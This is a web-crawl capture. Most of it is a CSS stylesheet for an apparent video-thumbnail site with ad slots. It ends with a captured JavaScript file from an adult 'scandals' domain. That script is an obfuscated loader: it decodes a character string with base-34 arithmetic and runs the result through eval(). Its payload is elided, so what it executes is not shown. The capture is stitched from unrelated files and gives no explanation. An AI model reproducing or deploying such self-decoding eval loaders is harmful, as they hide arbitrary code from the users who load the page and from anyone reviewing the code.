.thumb-time { background-color: rgba(0,0,0,0.6); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); z-index: 100; border-bottom-width: 3px; border-bottom-style: solid; border-color: rgba(255,255,255,0.5); position: absolute; bottom: 0; right: 0; padding: 0 4px; font-size: 13px; height: 18px; line-height: 18px; overflow: hidden; display: block; text-align: center; }
.thumb-time i { display: block; font-size: 14px; float: left; height: inherit; line-height: inherit; margin-right: 1px; }

.thumb p { -ms-text-overflow: ellipsis; -o-text-overflow: ellipsis; text-overflow: ellipsis; white-space: nowrap; font-weight: bold; overflow: hidden; height: 18px; line-height: 18px; font-size: 16px; margin-top: 10px; }

.thumb ul { border-top-width: 1px; border-top-style: solid; height: 28px; margin-top: 7px; font-size: 14px; position: relative; }
.thumb ul:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }
.thumb li { border-top-width: 5px; border-top-style: solid; height: 24px; line-height: 24px; float: left; overflow: hidden; position: relative; z-index: 100; }
.thumb li.likes { float: right; margin-right: 0; }
.thumb li i { display: block; float: left; font-size: 20px; height: inherit; line-height: inherit; margin-right: 3px; }

.thumb-alt p { font-size: 20px; height: 22px; line-height: 22px; }

.thumb-small { float: left; width: 50%; }

.thumbs-swiper { background: #fff; height: auto !important; text-align: left !important; cursor: grabbing; }
.thumbs-swiper:after { display: none; }
.thumbs-swiper ul.swiper { margin: 0; }
.thumbs-swiper li { width: 180px !important; margin: 0 !important; float: left !important; }
.thumbs-swiper a { height: auto !important; padding: 0 !important; border: 0 none !important; text-align: left !important; }
.thumbs-swiper li .thumb { float: none; width: 100% !important; }
.thumbs-swiper li .thumb ul { display: block; margin: 5px 0 0 0 !important; }
.thumbs-swiper li .thumb li { width: auto !important; }
.thumbs-swiper li .thumb p { font-size: 16px !important; margin-top: 6px !important; }
.thumbs-swiper .swiper-button-next, .thumbs-swiper .swiper-button-prev { height: 50px !important; line-height: 50px !important; top: 40px !important; }

.pagination { font-weight: bold; overflow: hidden; margin: 45px 10px 0 10px; font-size: 0; text-align: center; position: relative; }
.pagination:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 1px; }
.pagination a, .pagination span { border-top-width: 8px; border-top-style: solid; min-width: 40px; padding: 0 5px; position: relative; overflow: hidden; margin: 5px 2px 0 2px; z-index: 100; display: inline-block; vertical-align: top; height: 40px; line-height: 40px; font-size: 18px; }

a.prev, span.prev { border-top-width: 8px; border-top-style: solid; float: left; margin: 0 !important; width: 49.4%; text-align: left; padding: 0; font-size: 22px; }
a.next, span.next { border-top-width: 8px; border-top-style: solid; float: right; margin: 0 !important; width: 49.4%; text-align: right; padding: 0; font-size: 22px; }
a.prev i, span.prev i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-right: 5px; }
a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pages { overflow: hidden; display: inline-block; vertical-align: top; }

.pag-alt { margin-top: 35px !important; }
.pagination a.view-all { border-top-width: 8px; border-top-style: solid; min-width: 250px; margin-top: 0 !important; padding: 0 25px; font-size: 20px; height: 40px; line-height: 40px; }
.pagination a.view-all i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-left: 1px; }

.brkas-container { border-radius: 6px; overflow: hidden; margin: 40px 10px 0 10px; text-align: center; font-size: 0; padding: 10px 0 20px 0; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { overflow: hidden; padding-top: 10px; }
.list li { text-align: center; position: relative; overflow: hidden; }
.list a { font-weight: bold; font-size: 20px; overflow-x: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 10px 10px 0 10px; height: 40px; line-height: 40px; position: relative; }
.list a:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }
.list span { min-width: 60px; border-top-width: 5px; border-top-style: solid; display: inline-block; vertical-align: top; height: 24px; line-height: 24px; font-size: 13px; overflow: hidden; margin: -1px 10px 0 10px; position: relative; }
.list span i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 16px; margin-top: -1px; }

.list-alt a i { margin-right: 5px; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; right: 5px; display: block; height: inherit; line-height: inherit; }
.list-alt a:hover i { right: 0; }

.about { overflow: hidden; padding: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about a { text-decoration: underline; font-weight: bold; }
.about a:hover { text-decoration: none; }
.about span { font-weight: bold; }

.full-container { overflow: hidden; }

.full-table { overflow: hidden; }

.full-column { overflow: hidden; margin: 10px 10px 0 10px; }

.full-video { background-color: rgb(0,0,0); border-bottom-width: 2px; border-bottom-style: solid; overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; text-align: center; border-bottom-width: 1px; border-bottom-style: solid; position: relative; padding-bottom: 15px; }
.full-info:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 0; }
.full-info h1 { margin: 15px 0 0 0; }
.full-info a, .full-info span { position: relative; z-index: 100; border-top-width: 5px; border-top-style: solid; font-weight: bold; overflow: hidden; margin: 5px 2px 0 2px; display: inline-block; vertical-align: top; height: 25px; line-height: 25px; font-size: 14px; text-align: center; }
.full-info a { cursor: pointer; }
.full-info a i, .full-info span i { margin-right: 1px; margin-top: -1px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; }

.meta-wrap { border-top-width: 1px; border-top-style: solid; overflow: hidden; margin: 15px 0 0 0; position: relative; text-align: center;}
.meta-wrap:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }

.rating-container { overflow: hidden; }
.rating-container a { border-top-width: 8px; float: left; width: 49%; height: 30px; line-height: 30px; }
.rating-container a i { font-size: 28px; }
.rating-container a:first-child { margin: 0 1% 0 0; }
.rating-container a:last-child { margin: 0 0 0 1%; }

.meta { display: inline-block; vertical-align: top; overflow: hidden; margin: 10px 10px 0 10px; }

.links-wrap { border-top-width: 1px; border-top-style: solid; overflow: hidden; clear: both; position: relative; margin-top: 15px; }
.links-wrap:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }

.links-container { overflow: hidden; position: relative; margin: 15px 40px 0 0; float: left; }
.links-container span {  height: 20px !important; line-height: 20px !important; display: block; border-top-color: transparent; text-align: left; margin-top: 10px !important; }
.links-container a i { float: left; margin-right: 2px; font-size: 16px; }
.links-container a { float: left; margin: 5px 10px 0 0; }

.full-brkas-container { overflow: hidden; margin: 20px 0 0 0; text-align: center; font-size: 0; padding: 10px 0 20px 0; }

.footer-container { border-top-style: solid; border-top-width: 1px; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; position: relative; }
.footer-container:after { border-top-style: solid; border-top-width: 1px; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container a, .footer-container span { font-weight: bold; overflow: hidden; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 3px 7px 0 7px; }
.footer-container a { text-decoration: underline; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; border-style: solid; border-width: 4px; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 44px; height: 44px; line-height: 44px; font-size: 28px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }


@media all and (min-width:360px) {
    .filters a { font-size: 15px; }
}

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
    .thumb p { font-size: 14px; }
    .thumb ul { font-size: 13px; }
    .thumb-alt p { font-size: 18px; }
    .thumb-small p { font-size: 16px; }
    .list li { float: left; width: 50%; }
    .list a { font-size: 18px; }
}

@media all and (min-width:520px) {
    .head-container { overflow: visible; min-height: 48px; }
    .head-container .main-container { overflow: visible; }
    .head-menu { clear: none; }
    a.logo { margin-right: 15px; }
    .swiper { margin: 0; text-align: left; }
    .swiper ul { margin: 0; }
    .swiper li { margin: 0 5px 0 0; }
    .swiper:after { display: none; }
    .search-form { box-shadow: 0 5px 15px -6px rgba(0,0,0,0.5); top: 52px; }
    .search-form:after { display: none; }
    .filters a { font-size: 16px; padding: 0 10px; }
    .thumb p { font-size: 16px; }
    .thumb ul { font-size: 14px; }
    .thumb-alt p { font-size: 20px; }
    .thumb-small { width: 33.3333%; }
}

@media all and (min-width:640px) {
    .filters a { padding: 0 20px; }
    .brka-2 { display: inline-block; } 
    .pagination { margin-top: 60px; }
    .pag-alt { margin-top: 35px !important; }
    .pages { overflow: visible; }
    .pagination a, .pagination span { margin: 0 3px; min-width: 30px; padding: 0 5px; }
    a.prev, span.prev { padding-right: 15px; width: auto; }
    a.next, span.next { padding-left: 15px; width: auto; }
    .list li { width: 33.3333%; }
    .thumb-small p { font-size: 18px; }
    .full-info, .full-info h1 { text-align: left; }
    .meta { float: left; margin: 0; }
    .meta span { float: left; margin: 0 5px 0 0; padding: 0 10px; min-width: 80px; }
    .full-info a, .full-info span { height: 30px; line-height: 30px; }
    .rating-container { float: right; }
    .rating-container a { width: auto; margin: 0 0 0 5px; border-top-width: 5px; min-width: 70px; padding: 0 10px; }
    .rating-container a:first-child, .rating-container a:last-child { margin: 0 0 0 5px; }
}

@media all and (min-width:720px) {
    .thumb { width: 33.3333%; }
    .thumb p { font-size: 14px; }
    .thumb ul { font-size: 13px; }
    .list a { font-size: 20px; }
    .thumb-alt p { font-size: 18px; }
    .thumb-small { width: 25%; }
    .thumb-small p { font-size: 16px; }
    .full-info a, .full-info span { font-size: 16px; }
}

@media all and (min-width:860px) {
    .thumb p { font-size: 16px; }
    .thumb ul { font-size: 14px; }
    .thumb-alt p { font-size: 20px; }
}

@media all and (min-width:1070px) {
    h1 { margin: 30px 15px 0 15px; font-size: 30px; line-height: 32px; }
    h2 { margin: 80px 15px 0 15px; font-size: 30px; line-height: 32px; }
    .head-container { overflow: visible; }
    .head-container .main-container { overflow: visible; position: relative; }
    a.logo { margin: 5px 40px 0 15px; }
    .search-button { margin: 5px 15px 0 15px; }
    .search-form { right: 15px; left: auto; width: 400px; padding: 15px; }
    .search-form:after { display: none; }
    .swiper a { padding: 0 10px; min-width: 80px; text-align: center; }
    .filters { margin: 10px 15px 0 15px; }
    .thumb { width: 25%; }
    .thumb-inner { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; margin: 30px 15px 0 15px; }
    .thumb p { font-size: 16px; line-height: 20px; height: 20px; }
    .thumb-alt p { font-size: 20px; }
    .thumb-inner:hover { transform: scale(1.02); }
    .pic:before { opacity: 0; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; content: ''; height: 100%; width: 100%; position: absolute; top: 0; left: 0; z-index: 50; }
    .pic:after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0; content: "\f04b"; font-family: 'Line Awesome Free'; font-weight: 900; font-size: 50px; height: 50px; line-height: 50px; width: 100%; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; z-index: 200; }
    .thumb a:hover .pic:before, .thumb a:hover .pic:after { opacity: 1; }
    .thumb-alt .pic:after, .thumb-small .pic:after { content: '\f2f6'; }
    .brka { margin: 10px 15px 0 15px; }
    .brka-3 { display: inline-block; }
    .pagination { margin: 80px 15px 0 15px; }
    .pagination a, .pagination span { min-width: 50px; }
    .pag-alt { margin-top: 35px !important; }
    .list { padding-top: 30px; }
    .list li { width: 25%; text-align: left; }
    .list a { margin: 10px 15px 0 15px; }
    .list span { margin: -1px 15px 0 15px; float: left; }
    .thumb-small p { font-size: 18px; }
    .thumbs-swiper li { width: 240px !important; }
    .thumbs-swiper li .thumb p { font-size: 18px !important; margin-top: 10px !important; }
    .thumbs-swiper li .thumb ul { margin: 8px 0 0 0 !important; }
    .thumbs-swiper .swiper-button-next, .thumbs-swiper .swiper-button-prev { top: 50px !important; height: 80px !important; line-height: 80px !important; width: 40px !important; text-align: center; padding: 0 !important; font-size: 40px !important; }
    .about { padding: 20px 15px 0 15px; }
    .footer-container { margin-top: 60px; padding: 25px 15px 30px 15px; }
    .full-container { border-bottom-width: 1px; border-bottom-style: solid; margin: 0 15px; position: relative; padding-bottom: 15px; }
    .full-container:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 0; }
    .full-info { border-bottom: 0 none; padding-bottom: 0; }
    .full-info h1 { margin-top: 20px; }
    .full-info:after { display: none; }
    .full-table { display: table; width: 100%; }
    .full-column { padding: 30px 0 0 0; display: table-cell; vertical-align: top; }
    .full-brkas-container { width: 320px !important; max-width: 320px !important; display: table-cell; vertical-align: top; padding: 10px 0 0 0; }
    .full-brkas-container .brka { margin: 20px 0 0 20px; }
    .full-brkas-container .brka-3, .full-brkas-container .brka-4 { display: none; }
    .links-wrap { margin-top: 0; border: 0 none; }
    .links-wrap:after { display: none; }
}

@media all and (min-width:1280px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .head-container { overflow: hidden; }
    a.logo { height: 42px; line-height: 42px; font-size: 26px; margin: 10px 40px 0 15px; }
    a.logo i { font-size: 48px; }
    .head-menu { float: left; position: relative; z-index: 100; }
    .search-button { display: none; }
    .search-form { display: block !important; box-shadow: none; position: static; width: auto; padding: 10px 15px 0 40px; }
    .swiper { height: 62px; }
    .swiper a { height: 57px; line-height: 64px; }
    .swiper-button-next, .swiper-button-prev { height: 57px; line-height: 64px; }
    .brka { margin: 10px 5px 0 5px; }
    .brka-4 { display: inline-block; }
    .list a { font-size: 22px; }
    .thumb-alt p { font-size: 22px; height: 24px; line-height: 24px; }
    .thumb-small { width: 16.6666% !important; }
    .thumb-small p { font-size: 16px; }
    .full-brkas-container .brka-3 { display: inline-block; }
}

@media all and (min-width:1420px) {
    .main-container { width: 1400px; max-width: 100%; }
    h1, h2 { font-size: 34px; line-height: 36px; }
    a.logo { font-size: 32px; }
    a.logo i { font-size: 54px; }
    .search-form { padding-left: 60px; }
    .filters a { font-size: 18px; }
    .thumb { width: 350px; }
    .brka { margin: 10px 15px 0 15px; }
    .pagination a, .pagination span { min-width: 60px; }
    .list li { width: 16.6666%; }
    .list a { font-size: 20px; }
    .thumb-small p { font-size: 18px; }
    .links-container { margin-right: 60px; }
}

@media all and (min-width:1770px) {
    .main-container { width: 1750px; }
    h1, h2 { font-size: 36px; line-height: 38px; }
    .swiper a { font-size: 20px; padding: 0 20px; min-width: 100px; }
    .search-form { padding-left: 80px; }
    .brka-5 { display: inline-block; }
    .pagination a, .pagination span { min-width: 70px; }
    .list a { font-size: 22px; }
    .thumb-small p { font-size: 20px; }
    .full-brkas-container .brka-4 { display: inline-block; }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://desisexscandals.net/js/si3a8tpBfNCEvWapjRquwVJX.js
body_size: 21350
content:
function igoahk(jnougytg){var ebbspvyo='Z';var wzjbbdl='A';var snvebtjqb=[];var dhrem=new RegExp('['+wzjbbdl+'-'+ebbspvyo+']');var mlae=jnougytg.split(dhrem);for(var i=0;i<mlae.length;i++){snvebtjqb.push(String.fromCharCode(parseInt(mlae[i],34)/(85)));}eval(snvebtjqb.splice(1,snvebtjqb.length).join(''));}igoahk('[base64]'); 
     